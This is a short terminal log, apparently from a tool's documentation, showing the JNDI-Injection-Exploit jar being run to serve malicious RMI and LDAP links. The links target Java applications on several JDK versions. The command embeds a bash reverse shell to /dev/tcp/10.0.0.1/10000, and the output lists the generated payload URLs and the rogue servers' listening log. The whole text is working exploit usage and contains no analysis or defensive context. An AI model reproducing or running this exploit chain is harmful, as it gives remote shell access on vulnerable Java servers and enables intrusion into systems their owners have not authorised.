 [root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin] - [2020-07-14 09:35:23]
[0] <> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/10.0.0.1/10000 0>&1" -A 10.0.0.1
[ADDRESS] >> 10.0.0.1
[COMMAND] >> bash -i >& /dev/tcp/10.0.0.1/10000 0>&1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.0.0.1:10001/ds6ih9
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.0.0.1:10001/23s2iv
ldap://10.0.0.1:10002/23s2iv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.0.0.1:10001/t1qxvw
ldap://10.0.0.1:10002/t1qxvw
----------------------------Server Log----------------------------
2020-07-14 21:37:25 [JETTYSERVER]>> Listening on 0.0.0.0:10003
2020-07-14 21:37:25 [RMISERVER]  >> Listening on 0.0.0.0:10001
2020-07-14 21:37:25 [LDAPSERVER] >> Listening on 0.0.0.0:10002